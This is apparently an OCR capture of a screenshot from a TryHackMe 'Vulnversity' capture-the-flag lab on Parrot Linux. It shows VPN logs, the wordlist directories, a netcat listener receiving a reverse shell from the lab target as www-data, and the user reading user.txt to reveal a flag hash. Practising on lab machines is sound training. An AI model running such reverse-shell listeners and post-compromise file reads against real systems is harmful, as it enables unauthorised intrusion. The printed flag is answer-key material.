 Applications Places System
Sat Aug 14, 13:17
/bin/bash
/bin/bash 63x21
2021-08-14 11:09:31 Incoming Data Channel: Cipher 'AES-256-CBC'
initialized with 256 bit key
2021-08-14 11:09:31 Incoming Data Channel: Using 512 bit messag
e hash 'SHA512' for HMAC authentication
2021-08-14 11:09:31 net_route_v4_best_gw query: dst 0.0.0.0
2021-08-14 11:09:31 net_route_v4_best_gw result: via 192.168.43
.1 dev wlan0
2021-08-14 11:09:31 ROUTE_GATEWAY 192.168.43.1/255.255.255.0 IF
ACE=wlan0 HWADDR=5c:e0:c5:cd:e7:c7
2021-08-14 11:09:31 TUN/TAP device tun0 opened
2021-08-14 11:09:31 net_iface_mtu_set: mtu 1500 for tun0
2021-08-14 11:09:31 net_iface_up: set tun0 up
2021-08-14 11:09:31 net_addr_v4_add: 10.17.18.32/17 dev tun0
2021-08-14 11:09:31 net_route_v4_add: 10.10.0.0/16 via 10.17.0.
1 dev [NULL] table 0 metric 1000
2021-08-14 11:09:31 net_route_v4_add: 10.16.0.0/16 via 10.17.0.
1 dev [NULL] table 0 metric 1000
2021-08-14 11:09:31 WARNING: this configuration may cache passw
ords in memory -- use the auth-nocache option to prevent this
2021-08-14 11:09:31 Initialization Sequence Completed
ls --color=auto - Parrot Terminal 63x21
boot home lib media proc sandbox srv usr vm
linuz.old
[root@parrot]-[/]
#cd usr/share/wordlists/
[root@parrot]-[/usr/share/wordlists]
#ls
dirb dnsmap.txt fern-wifi nmap.lst sqlmap.tx
t
dirbuster fasttrack.txt metasploit rockyou.txt.gz wfuzz
[root@parrot]-[/usr/share/wordlists]
#cd dirbuster
[root@parrot]-[/usr/share/wordlists/dirbuster]
#ls
apache-user-enum-1.0.txt directory-list-2.3-medium.txt
apache-user-enum-2.0.txt directory-list-2.3-small.txt
directories.jbrofuzz directory-list-lowercase-2.3-medium.t
xt
directory-list-1.0.txt directory-list-lowercase-2.3-small.tx
t
[root@parrot]-[/usr/share/wordlists/dirbuster]
#ss
/bin/bash 124x44
[alexdos2010m@parrot]-[~/Downloads]
$nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.18.32] from (UNKNOWN) [10.10.255.221] 40778
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
03:42:38 up 2:05, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
bill
$ cd bill
$ ls
user.txt
$ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
$
Menu [Task 1 — Mozilla Firef... [TryHackMe | SQHell ... TryHackMe | Vulnversit... [.gitignore file - ignorin... /bin/bash TryHackMe - Obsidian ... Burp Suite Community ...